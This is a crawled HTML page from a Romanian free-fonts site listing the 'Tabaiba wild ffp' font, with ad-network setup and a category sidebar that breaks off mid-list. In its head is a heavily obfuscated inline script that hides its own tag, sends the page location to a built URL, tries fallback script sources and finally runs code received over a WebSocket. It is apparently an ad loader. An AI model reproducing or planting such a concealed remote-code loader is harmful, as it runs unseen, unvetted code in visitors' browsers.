

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ro.ffonts.net/Tabaiba-wild-ffp.font
body_size: 14903
content:
<!doctype html>
<html  lang="ro">
<head>
  <meta charset="utf-8">
  <title>Tabaiba wild ffp Font - FFonts.net</title>
  <meta name="description" content="Tabaiba wild ffp fontul conține 381 glife frumos proiectate. ✔️ Personalizați propria previzualizare pe FFonts.net pentru a vă asigura că este cea potrivită pentru designurile dvs." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Tabaiba wild ffp Font" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Tabaiba-wild-ffp.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Tabaiba-wild-ffp.webp" /> 
<meta property="og:site_name" content="Tabaiba wild ffp Font" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://ro.ffonts.net/Tabaiba-wild-ffp.font" />
<link rel="alternate" href="https://www.ffonts.net/Tabaiba-wild-ffp.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Tabaiba-wild-ffp.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Tabaiba-wild-ffp.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Tabaiba-wild-ffp.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Tabaiba-wild-ffp.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Tabaiba-wild-ffp.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Tabaiba-wild-ffp.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Tabaiba-wild-ffp.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Tabaiba-wild-ffp.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Tabaiba-wild-ffp.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Tabaiba-wild-ffp.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Tabaiba-wild-ffp.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Contur","item":"https://www.ffonts.net/Outline.html"},{"@type":"ListItem","position":3,"name":"Tabaiba wild ffp Font"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ro.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Comercial"><p class="category_title_sidebar commercialfontscss">Comercial</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonturi">3D Fonturi</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fonturi">50s Fonturi</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fonturi">60s Fonturi</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonturi">80s Fonturi</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antice Fonturi">Antice Fonturi</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonturi">Art Deco Fonturi</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonturi">Art Nouveau Fonturi</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiatice Fonturi">Asiatice Fonturi</a><span class="circled blk">556</span></li><li><a href="/Basic.html"  title="Basic Fonturi">Basic Fonturi</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Deteriorate Fonturi">Deteriorate Fonturi</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Litere Balon Fonturi">Litere Balon Fonturi</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Caligrafice Fonturi">Caligrafice Fonturi</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Litere Mari Fonturi">Litere Mari Fonturi</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Autoturisme Fonturi">Autoturisme Fonturi</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desene Animate Fonturi">Desene Animate Fonturi</a><span class="circled blk">4078</span></li><li><a href="/Christmas-Xmas.html"  title="Craciun Fonturi">Craciun Fonturi</a><span class="circled blk">404</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Classic.html"  title="Clasice Fonturi">Clasice Fonturi</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comice Fonturi">Comice Fonturi</a><span class="circled blk">1754</span></li><li><a href="/Computer.html"  title="Calculator Fonturi">Calculator Fonturi</a><span class="circled blk">61</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Crazy.html"  title="Nebune Fonturi">Nebune Fonturi</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Buclat Fonturi">Buclat Fonturi</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorativ Fonturi">Decorativ Fonturi</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Simboluri Fonturi">Simboluri Fonturi</a><span class="circled blk">2303</span></li><li><a href="/Distorted-Eroded.html"  title="Distorsionate Erodate Fonturi">Distorsionate Erodate Fonturi</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Punctate Fonturi">Punctate Fonturi</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fonturi">Drippy Fonturi</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Paste Fonturi">Paste Fonturi</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Celebre Fonturi">Celebre Fonturi</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fanteziste Fonturi">Fanteziste Fonturi</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fonturi">Farsi Fonturi</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Straine Fonturi">Straine Fonturi</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formale Fonturi">Formale Fonturi</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Fricos Fonturi">Fricos Fonturi</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonturi">Futuristic Fonturi</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gotic Fonturi">Gotic Fonturi</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonturi">Graffiti Fonturi</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonturi">Halloween Fonturi</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Scrise De Mana Fonturi">Scrise De Mana Fonturi</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-Tech Fonturi">Hi-Tech Fonturi</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonturi">Hindi Fonturi</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Sarbatori Fonturi">Sarbatori Fonturi</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Groaza Fonturi">Groaza Fonturi</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagini &amp; Simboluri Fonturi">Imagini &amp; Simboluri Fonturi</a><span class="circled blk">766</span></li><li><a href="/Industrial.html"  title="Industriale Fonturi">Industriale Fonturi</a><span class="circled blk">14</span></li><li><a href="/Kids.html"  title="Copii Fonturi">Copii Fonturi</a><span class="circled blk">236</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Messy.html"  title="Dezordonate Fonturi">Dezordonate Fonturi</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militare Fonturi">Militare Fonturi</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Amestecate Fonturi">Amestecate Fonturi</a><span class="circled blk">7</span></li><li><a href="/Modern.html"  title="Moderne Fonturi">Moderne Fonturi</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Filme Fonturi">Filme Fonturi</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Muzicale Fonturi">Muzicale Fonturi</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nelatine Fonturi">Nelatine Fonturi</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Moda Veche Fonturi">Moda Veche Fonturi</a><span class="circled blk">208</span></li><li><a href="/Outline.html"  title="Contur Fonturi">Contur Fonturi</a><span class="circled blk">619</span></li><li><a href="/Pixel.html"  title="Puncte Fonturi">Puncte Fonturi</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Profesionale Fonturi">Profesionale Fonturi</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonturi">Quirky Fonturi</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Normale Fonturi">Normale Fonturi</a><span class="circled blk">15628</span></li><li><a href="/Retro.html"  title="Retro Fonturi">Retro Fonturi</a><span class="circled blk">717</span></li><li><a href="/Rock.html"  title="Rock Fonturi">Rock Fonturi</a><span class="circled blk">4</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Round.html"  title="Rotunde Fonturi">Rotunde Fonturi</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonturi">Sans Serif Fonturi</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonturi">Sci-fi Fonturi</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fonturi">Script Fonturi</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fonturi">Serif Fonturi</a><span class="circled blk">980</span></li><li><a href="/Stencil.html"  title="Tipar Fonturi">Tipar Fonturi</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stilat Fonturi">Stilat Fonturi</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Tehnic Fonturi">Tehnic Fonturi</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programe TV Fonturi">Programe TV Fonturi</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Masina De Scris Fonturi">Masina De Scris Fonturi</a><span class="circled blk">680</span></li><li><a href="/Uncategorized.html"  title="Necategorizate Fonturi">Necategorizate 